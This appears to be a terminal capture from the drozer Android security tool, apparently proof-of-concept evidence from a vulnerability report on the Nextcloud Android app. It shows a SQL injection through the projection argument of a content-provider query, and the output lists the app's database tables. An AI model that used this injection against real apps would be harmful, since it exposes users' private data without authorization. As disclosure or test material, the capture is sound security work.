 dz> run app.provider.query content://org.nextcloud/file/ --projection "name FROM SQLITE_MASTER WHERE type='table';--"
Attempting to run shell module
| name             |
| android_metadata |
| filelist         |
| ocshares         |
| capabilities     |
| list_of_uploads  |
| synced_folders   |
| external_links   |
| arbitrary_data   |
| virtual          |
| filesystem       |
dz>